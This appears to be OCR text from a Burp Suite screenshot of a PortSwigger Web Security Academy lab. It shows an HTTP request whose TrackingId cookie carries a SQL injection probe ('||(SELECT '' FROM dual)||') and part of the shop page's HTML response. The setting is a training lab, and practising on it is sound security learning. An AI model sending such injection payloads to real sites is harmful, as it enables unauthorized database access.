 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: acad1f421f426044c0070c8500a100fd.web-security-academy.net
3 Cookie: TrackingId=DzRvmJ772KkraRHNp'||(SELECT '' FROM dual)||';
session=CfjnIbGl8rFxeOrzmfWMGEsrlfoRzuf5
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://acad1f421f426044c0070c8500a100fd.web-security-academy.net/fi
Response
Pretty Raw Hex Render \n
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Gifts
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a href="/">
All
</a>
61 <a href="/filter?category=Accessories">
Accessories